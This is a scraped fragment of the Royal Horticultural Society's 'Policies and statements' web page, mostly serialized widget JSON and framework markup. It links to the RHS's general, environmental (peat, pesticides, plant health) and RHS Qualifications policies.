expectations\",\"urlLabel\":\"Sanctions we implement\",\"url\":\"/about-us/what-we-do/policies/sanctions\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"text\":\"Outline of RHS Qualifications Welsh Language Policy, detailing the current approach, key considerations, and plans for future review.\",\"urlLabel\":\"Read the statement\",\"url\":\"/about-us/what-we-do/policies/welsh-language-policy-statement\",\"year\":\"Welsh language policy\",\"title\":\"Statement\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"text\":\"Review RHS Qualifications&rsquo; Invoicing Policy outlining procedures for issuing, managing, and settling invoices.\",\"year\":\"Invoicing\",\"title\":\"Policy\",\"url\":\"/about-us/what-we-do/policies/invoicing-policy\",\"urlLabel\":\"Invoicing polcy\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"text\":\"RHS Qualifications&rsquo; policy on access arrangements and reasonable adjustments ensures fair assessment by removing unnecessary barriers while maintaining assessment integrity and compliance with Ofqual regulations.\",\"year\":\"Access Arrangements and Reasonable Adjustments Policy for Approved Centres\",\"title\":\"Policy\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/about-us/what-we-do/policies/access-reasonable-adjustments-policy\",\"urlLabel\":\"Read the policy\"},{\"collapse\":true,\"text\":\"Understand RHS Qualifications&rsquo; Special Consideration Policy, which supports learners affected by unforeseen circumstances during assessments.\",\"year\":\"Special Consideration Policy for Approved Centres\",\"title\":\" Policy\",\"urlLabel\":\"Read the policy\",\"url\":\"/about-us/what-we-do/policies/special-consideration\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"text\":\"Learn how RHS Qualifications recognises prior learning through its RPL Policy, aligned with Ofqual&rsquo;s General Conditions of Recognition (Condition E10)\",\"year\":\"Recognition of Prior Learning (RPL)\",\"title\":\" Policy\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/about-us/what-we-do/policies/prior-learning-policy\",\"urlLabel\":\"Read the policy\"},{\"collapse\":false,\"text\":\"Learn how RHS Qualifications manages the withdrawal of qualifications to protect learners and centres, in line with Ofqual, CCEA, and Qualifications Wales regulations (Conditions D6 &amp; D7)\",\"year\":\"Qualification Withdrawal\",\"title\":\" Policy and procedure\",\"url\":\"/about-us/what-we-do/policies/qualification-withdrawals\",\"urlLabel\":\"Read the policy\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"}]},\"type\":\"ListItems\"}' >\r\n  \r\n\u003C/widget-list-items>\u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"headingStyle\":{\"name\":\"H3\",\"id\":2,\"displayOrder\":3},\"size\":{\"name\":\"1 spot\",\"id\":10,\"spotsCount\":1,\"cssGridSize\":0},\"spots\":[{\"collapse\":false,\"header\":\"The RHS Sustainability Strategy\",\"content\":\"Within the decade we aim to become net positive for nature & for people\",\"url\":\"/science/sustainability\",\"image\":\"/getmedia/28060a8d-0c7c-42af-9d83-a0b52b959bf7/RHS-Sustainability-Report-2021-Card-600x400.jpg?width=600&height=400&ext=.jpg\"}],\"title\":\"What is the RHS doing for the environment?\"},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>                     \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 09:20:12 GMT"],"content-length":["14465"]},"status":200,"statusText":"OK","url":"http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=2938e465-3331-4be2-a7af-159294ef06c9","responseType":"json"},"generalPageDetailsStateKey_2938e465-3331-4be2-a7af-159294ef06c9":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/about-us/what-we-do/policies'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cwidget-heading content='{\"content\":{\"type\":{\"name\":\"Heading with intro text\",\"id\":2},\"heading\":\"RHS Policies and Statements\",\"description\":\"Your ongoing support and generosity helps us to enrich everyone&rsquo;s life through plants and make the UK a greener and more beautiful place &ndash; see what policies and statements help govern and achieve our vision\"},\"type\":\"Heading\"}'>\n  \n\u003C/widget-heading>\u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\r\n\u003Cp class=\"sub-heading-text text-center\">\u003Cstrong>\u003Ca href=\"/about-us/what-we-do/policies#General\">General\u003C/a>\u003C/strong> | \u003Cstrong>\u003Ca href=\"/about-us/what-we-do/policies#Enviromental\">Enviromental\u003C/a>\u003C/strong> | \u003Cstrong>\u003Ca href=\"/about-us/what-we-do/policies#Quals\">Qualifications\u003C/a>\u003C/strong>\u003C/p>\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Ca name=\"General\">\u003C/a>\u003Cwidget-text content='{\"content\":{\"text\":\"\u003Ch2>General\u003C/h2>\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-list-items content='{\"content\":{\"items\":[{\"collapse\":true,\"text\":\"The Society is committed to promoting Diversity and Inclusion (D&amp;I) at the RHS; across all our work in Shows, Gardens, Communities, Science, Education, Art, in our magazines, books, online and other media; and in the wider horticultural industry.\",\"year\":\"Diversity and inclusion\",\"title\":\" Statement\",\"urlLabel\":\"Read our statement\",\"url\":\"/about-us/what-we-do/policies/diversity-and-inclusion\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"text\":\"The RHS cares for the finest collection of horticultural literature and archives in the world, assembled over more than two centuries.&nbsp;We want to understand, share and enhance that heritage and knowledge in an inclusive way to understand garden heritage and to engage with audiences.\",\"title\":\" Principles\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\",\"urlLabel\":\"Read our principles\",\"url\":\"/about-us/what-we-do/policies/heritage-interpretation\",\"year\":\"Heritage Interpretation\"},{\"collapse\":true,\"text\":\"In accordance with the Occupational Pension Schemes (Administration and Disclosure) (Amendment) Regulations 2018, we have published the RHS 1974 Pension Scheme&rsquo;s Statement of Investment Principles.\",\"year\":\"RHS Pension Scheme\",\"title\":\" Statement\",\"urlLabel\":\"Read our statement\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/about-us/what-we-do/policies/rhs-pension-scheme\"},{\"collapse\":false,\"year\":\"Gender Pay Gap\",\"text\":\"Read our latest Gender Pay Gap Report, which measures the difference in average hourly pay between men and women across all workers at the RHS.\",\"urlLabel\":\"Read the report\",\"url\":\"/about-us/what-we-do/policies/gender-pay-gap\",\"title\":\" Report\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":false,\"year\":\"Modern Slavery and Human Trafficking\",\"title\":\" Statement\",\"text\":\"We are committed to ensuring modern slavery is not present in our supply chains and have introduced, and will continue to develop, policy and procedures to manage the way we obtain goods and services to keep our supply chains robust and free from modern slavery.\",\"url\":\"/about-us/what-we-do/policies/modern-slavery-statement\",\"urlLabel\":\"How we are tackling modern slavery\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":false,\"year\":\"Privacy\",\"title\":\" Policy\",\"text\":\"Your privacy, and security of your personal information, are of the highest importance to us.&nbsp;\",\"urlLabel\":\"How we handle your personal data\",\"url\":\"/privacy\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":false,\"year\":\"Feedback and complaints\",\"title\":\" Policy\",\"text\":\"We welcome your feedback, comments and suggestions. Whether you&rsquo;ve had a great experience at one of our gardens, shows or events, or think there&rsquo;s something we could be doing better, please let us know via \u003Cstrong>\u003Ca href=\\\\\"/about-us/feedbackform\\\\\">our online feedback form\u003C/a>\u003C/strong>.\",\"urlLabel\":\"How we process your feedback\",\"url\":\"/about-us/what-we-do/policies/rhs-feedback-policy\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"}]},\"type\":\"ListItems\"}' >\r\n  \r\n\u003C/widget-list-items>\u003Ca name=\"Enviromental\">\u003C/a>\u003Cwidget-text content='{\"content\":{\"text\":\"\u003Ch2>Environmental\u003C/h2>\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-list-items content='{\"content\":{\"items\":[{\"collapse\":false,\"year\":\"Peat\",\"text\":\"We want to be a catalyst for change towards peat-free gardening. Working with our networks and using our experience as an exemplar, we aim to be 100% peat free in all our operations by 2025.\",\"urlLabel\":\"Our position on peat use\",\"url\":\"/about-us/what-we-do/policies/rhs-statement-on-peat\",\"title\":\" Statement\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":false,\"year\":\"Pesticides \",\"title\":\" Statement\",\"text\":\"We encourage gardeners to help our declining bees and other pollinators by avoiding the use of neonicotinoids and other pesticides\",\"urlLabel\":\"Our view on pesticides\",\"url\":\"/about-us/what-we-do/policies/pesticide-statement\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":false,\"year\":\"Plant Health\",\"title\":\" Policy\",\"text\":\"We have set six principles to guide plant health practice across the Society.\",\"urlLabel\":\"How we&#39;re protecting plant health\",\"url\":\"/about-us/what-we-do/policies/plant-health-principles\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":false,\"text\":\"We have introduced numerous steps to make RHS Shows more sustainable, working with our exhibitors, contractors and partners to take action now and setting targets for the future.\",\"year\":\"Shows sustainability\",\"title\":\" Statement\",\"urlLabel\":\"Read the statement\",\"url\":\"/science/sustainability/shows-sustainability\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"}]},\"type\":\"ListItems\"}' >\r\n  \r\n\u003C/widget-list-items>\u003Ca name=\"Quals\">\u003C/a>\u003Cwidget-text content='{\"content\":{\"text\":\"\u003Ch2>RHS Qualifications\u003C/h2>\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-list-items content='{\"content\":{\"items\":[{\"collapse\":true,\"year\":\"Appeals\",\"title\":\" Procedure\",\"urlLabel\":\"Appeals procedure\",\"url\":\"/about-us/what-we-do/policies/qualification-appeals\",\"text\":\"RHS Qualifications students can follow this policy to appeal their examination grades\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"text\":\"To prevent any potential bias RHS Qualifications ensures its staff and centres comply with this conflicts of interest policy\",\"year\":\"Conflict of Interest\",\"title\":\" Policy\",\"url\":\"/about-us/what-we-do/policies/conflict-interest\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\",\"urlLabel\":\"Preventing bias\"},{\"collapse\":true,\"year\":\"Customer Service and Complaints\",\"text\":\"This policy only relates to specific issues with RHS qualifications &ndash; any other queries will not be responded to.\",\"urlLabel\":\"How our qualifications team support you\",\"url\":\"/about-us/what-we-do/policies/qualifications-customer-service-complaints\",\"title\":\"  Procedure\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"year\":\"Equality and diversity\",\"title\":\" Policy\",\"text\":\"RHS Qualifications is committed to ensuring that there is no direct, combined&nbsp;or indirect discrimination in any of its activities.\",\"urlLabel\":\"How we ensure fairness\",\"url\":\"/about-us/what-we-do/policies/equality-diversity\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"year\":\"Equal Opportunity\",\"title\":\" Policy\",\"text\":\"RHS Qualifications is committed to a policy of equal opportunities ensuring the&nbsp;units and qualifications it makes available, are compliant with Equalities Law\",\"urlLabel\":\"How we ensure equal opportunities \",\"url\":\"/about-us/what-we-do/policies/equal-opportunities\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"year\":\"Malpractice\",\"title\":\" Policy\",\"text\":\"RHS Qualifications takes all reasonable steps to prevent the occurrence of&nbsp;any malpractice or maladministration by candidates\",\"url\":\"/about-us/what-we-do/policies/malpractice-maladministration\",\"urlLabel\":\"What we do to prevent malpractice\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"year\":\"Sanctions\",\"title\":\" Policy\",\"text\":\"RHS Qualifications constantly reviews the quality of its centers and will apply a range of sanctions to any centre falling short of its expectations\",\"urlLabel\":\"Sanctions we implement\",\"url\":\"/about-us/what-we-do/policies/sanctions\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"text\":\"Outline of RHS Qualifications Welsh Language Policy, detailing the current approach, key considerations, and plans for future review.\",\"urlLabel\":\"Read the statement\",\"url\":\"/about-us/what-we-do/policies/welsh-language-policy-statement\",\"year\":\"Welsh language policy\",\"title\":\"Statement\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"text\":\"Review RHS Qualifications&rsquo; Invoicing Policy outlining procedures for issuing, managing, and settling invoices.\",\"year\":\"Invoicing\",\"title\":\"Policy\",\"url\":\"/about-us/what-we-do/policies/invoicing-policy\",\"urlLabel\":\"Invoicing polcy\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"text\":\"RHS Qualifications&rsquo; policy on access arrangements and reasonable adjustments ensures fair assessment by removing unnecessary barriers while maintaining assessment integrity and compliance with Ofqual regulations.\",\"year\":\"Access Arrangements and Reasonable Adjustments Policy for Approved Centres\",\"title\":\"Policy\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/about-us/what-we-do/policies/access-reasonable-adjustments-policy\",\"urlLabel\":\"Read the policy\"},{\"collapse\":true,\"text\":\"Understand RHS Qualifications&rsquo; Special Consideration Policy, which supports learners affected by unforeseen circumstances during assessments.\",\"year\":\"Special Consideration Policy for Approved Centres\",\"title\":\" Policy\",\"urlLabel\":\"Read the policy\",\"url\":\"/about-us/what-we-do/policies/special-consideration\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"text\":\"Learn how RHS Qualifications recognises prior learning through its RPL Policy, aligned with Ofqual&rsquo;s General Conditions of Recognition (Condition E10)\",\"year\":\"Recognition of Prior Learning (RPL)\",\"title\":\" Policy\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/about-us/what-we-do/policies/prior-learning-policy\",\"urlLabel\":\"Read the policy\"},{\"collapse\":false,\"text\":\"Learn how RHS Qualifications manages the withdrawal of qualifications to protect learners and centres, in line with Ofqual, CCEA, and Qualifications Wales regulations (Conditions D6 &amp; D7)\",\"year\":\"Qualification Withdrawal\",\"title\":\" Policy and procedure\",\"url\":\"/about-us/what-we-do/policies/qualification-withdrawals\",\"urlLabel\":\"Read the policy\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"}]},\"type\":\"ListItems\"}' >\r\n  \r\n\u003C/widget-list-items>\u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"headingStyle\":{\"name\":\"H3\",\"id\":2,\"displayOrder\":3},\"size\":{\"name\":\"1 spot\",\"id\":10,\"spotsCount\":1,\"cssGridSize\":0},\"spots\":[{\"collapse\":false,\"header\":\"The RHS Sustainability Strategy\",\"content\":\"Within the decade we aim to become net positive for nature & for people\",\"url\":\"/science/sustainability\",\"image\":\"/getmedia/28060a8d-0c7c-42af-9d83-a0b52b959bf7/RHS-Sustainability-Report-2021-Card-600x400.jpg?width=600&height=400&ext=.jpg\"}],\"title\":\"What is the RHS doing for the environment?\"},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>                     \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","G.json.http://localhost/api/menu/GetBreadCrumbs?path=/about-us/what-we-do/policies?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-about-us\" href=\"/about-us\">About us\u003C/a>\u003C/li>\u003Cli class=\"level-two\">\u003Ca id=\"submenu-about-us-what-we-do\" href=\"/about-us/what-we-do\">What we do\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-about-us-what-we-do-royal-charter-and-bye-laws\" href=\"/about-us/what-we-do/royal-charter-and-bye-laws\">\u003Cspan>Royal Charter and Bye-laws\u003C/span>\u003C/a>\u003C/li>\u003Cli class=\"selected\" >\u003Ca id=\"submenu-about-us-what-we-do-policies\" href=\"/about-us/what-we-do/policies\">\u003Cspan>Policies and statements\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-about-us-what-we-do-publications\" href=\"/about-us/what-we-do/publications\">\u003Cspan>RHS Media\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-about-us-what-we-do-rhs-strategy-to-2030\" href=\"/about-us/what-we-do/rhs-strategy-to-2030\">\u003Cspan>RHS Strategy\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-about-us-what-we-do-annual-reports\" href=\"/about-us/what-we-do/annual-reports\">\u003Cspan>Annual reports\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-about-us-what-we-do-annual-general-meeting\" href=\"/about-us/what-we-do/annual-general-meeting\">\u003Cspan>Annual Meeting\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-about-us-what-we-do-rhs-elections\" href=\"/about-us/what-we-do/rhs-elections\">\u003Cspan>RHS Elections\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/about-us/what-we-do/policies"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 09:20:12 GMT"],"content-length":["1519"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/about-us/what-we-do/policies","responseType":"json"},"breadcrumb_/about-us/what-we-do/policies":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-about-us\" href=\"/about-us\">About us\u003C/a>\u003C/li>\u003Cli class=\"level-two\">\u003Ca id=\"submenu-about-us-what-we-do\" href=\"/about-us/what-we-do\">What we do\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-about-us-what-we-do-royal-charter-and-bye-laws\" href=\"/about-us/what-we-do/royal-charter-and-bye-laws\">\u003Cspan>Royal Charter and Bye-laws\u003C/span>\u003C/a>\u003C/li>\u003Cli class=\"selected\" >\u003Ca id=\"submenu-about-us-what-we-do-policies\" href=\"/about-us/what-we-do/policies\">\u003Cspan>Policies and statements\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-about-us-what-we-do-publications\" href=\"/about-us/what-we-do/publications\">\u003Cspan>RHS Media\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-about-us-what-we-do-rhs-strategy-to-2030\" href=\"/about-us/what-we-do/rhs-strategy-to-2030\">\u003Cspan>RHS Strategy\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-about-us-what-we-do-annual-reports\" href=\"/about-us/what-we-do/annual-reports\">\u003Cspan>Annual reports\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-about-us-what-we-do-annual-general-meeting\" href=\"/about-us/what-we-do/annual-general-meeting\">\u003Cspan>Annual Meeting\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-about-us-what-we-do-rhs-elections\" href=\"/about-us/what-we-do/rhs-elections\">\u003Cspan>RHS Elections\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/about-us/what-we-do/policies"},"G.json.http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/about-us/what-we-do/policies?":{"body":{"displayMenu":false,"displayEmergencyBanner":false,"ticketOpenInNewPage":false},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 09:20:12 GMT"],"content-length":["80"]},"status":200,"statusText":"OK","url":"http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/about-us/what-we-do/policies","responseType":"json"}}</script>

    


                    </div>
                   
                    
                </div>               
               
                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="zRcuj7768RLz0fqOWdFHo+Qxt3gT2KDIDQeQEWV+qi/NDgPvgZRvny6UqRQ5/pfxOmHBWfmoyRKEAJT813AIYcK8gQfqFj8F5YPRGf9lqb0kEqZVk1IChYYSuEPdLRpGNjLC7vxPmOfXpWJl90h+KVrxpB5DxVkorNwPkX0OJZlN4/A9om56UW48VDlm7P48qS4g5bTOINo/Qb1Kgpi2Hcf10to5Mz2eTLg2vqBmV8nNfmeZXLjUwhdjfuinLZqmmcGel61BfX5nDFvZeL/ho3WKOg75tqkT8J9+MRWhffJTcJfV7lJMs2alxJYWJu+wmhJB3ITrxL4xQZ9A69BGHwv6JFMy9f7FuFd2ZwmFvuk3eHBnGHBTbqEIAzTHNo0zZCIOiySRvXZt3dx0u97u8Nizm8fN0OUo6DyjzZ27SEYWaG+/dgvGZusfu8MvE7PJNhF+Q2JrnQY7vmJeQ8CsCcfEnpd/2+o6wKR5Mvd71APfHzJ2prh1RCxSMkKB13fLwiuzId9GB8f/LIVjCTeFcvu+QCWAFxjfbk6khwmJn0uXs/LxRituGGyY391ncfY3qov+jTN9OpPzYmFO5iHbCxUi9GEkbPFxRLuLx7qaQT/UwYtFczG0XOEXgwZvYQRGocXxyt8zIxvWkZUAbhZVOv8NcmupE+wxprgzdb2vN0JaK9kF/m7WdBJkJhb/6sLZwA1WENx/gMVKjCwfzSX44PQOYt+t35pBcdvCJQzRRZoSWo9IRf64eoV8wPwwp5K20Yfaif+Q6qUCqGzdauYbmgRxBEb0/LHf3Wk2IDy6ZPvxwTqFRrc1aGcxopGDqBeAiUVV/ZJx7uBV1RwajCriEkvD+pSZAzB8+qmlFdMQRRpanBiOGbspGHDUQfXNUMlbUHKlz/t8fJNuNRqBPlhVR8wgCLyALCoVE6mNn8cfqAt3rdklHV4EojLV7t/heuPvr47xF7IT2f7eboS5wtwZLw3oTjGajFv5J/MC7iyOf7SUSTuK2N8DfSBKZlvlRIS+EatJhppsBr1LEmF2cqd0uCxa46qXcOpXaU7TkXA4lg6/8Z7ZfoLchFYlZacAnEQMGPAjOMP2wjwmzQ0kaz4evLmVmCm8X9GsIgoNtUubjlQmL+6/1864YjtpbligddIHdkcyNlaQcUfVBvuatyyVywwCk8B4nm+uBoEhQmYJvj5mt6n9bNKPRxrIS4zZzrHgL4CpxMw7dlzjABIMLN4NiSgiP+cibxtkwmxF3bkeMSnYpinQJ8lpBwMXm3t6Mq82Qm9w6kOWwokFMWyv9OZLsGy/gvCZWdM9q7E4sbkQhFS0ocJ/Zx6UoU9nc/[base64]/qB6QcCSDIIeyaPmqsG04cYy0EYns3TamU4m/Dmd4JONem8CMi9Z2Li6f3M5k7bpeVhxdAfoCMn4xCthuqlZgqKpj14889bLBaxvNjkKIIXkJajQ5/bmTlNxskGPzGURp/7VPyyLq24xQGbH+Dei5y6k8BS5upzje96dQ5IgCngZlPK6myVkX/mKgtqu78q8WMwgfHJvREo7VijzkVr97hd1yGI3cYumzCRwY55qKvqOhYtc29U8FgTJBo8kx/kqxEYSbtE8A37qa+f214b+QUhh0B/RHrfQfumtqUiaJzvEavUSHx1YVdo8ejlEcPV3VO5a2m3EF38WunJpw2rZpN3L2kdo22k9DuHCOFfCc+bbeW2WUGfvav0dkkxA1Y0ACaXAorCq+iYXlnkUDx4Zj3rMd7Q+2FGuMKISKnORbeJLZtkb4s+koWPO9cfYBP/VFGWUcYqYpr6il8Rr1q08waJhSdWtsDtVw+/CX8CbTIIvm8ClipJLuaQAb9KNh/qN6SJJPhftNZMbjJP1Zz6sjtM96ZKoZ+UGCDUE60+DWazjexu8cZ/KfkLfn+r762qhrwatL3qCJDHjedx8BD4DBsliIlbWbqBpOc6ZUn8zPdJNCbQatN2fTLL6RIMm6jBZ9KE1XCif8UggCjcR2aqO46+dwtxNDFrUI7eBiuRjPXNpIle+jJbRMa2NHbQjUjKlgbb/b+vhAzjNpXZJcp36BzdYle9nY2LJ19m2/dolSENsM1j6a61/GAM+iUrQhb6Bg5Malo1Ng2RzmBZOtmqcRiuNz9YRvd4xwsDLNBds55SqnycVVxoN14E4nZngJWgXkhUxGAjNxuVz0czV0+0VWjB/c+BDGWzKNceJu7VlOICSeDu5ukpa2iP3nFkqA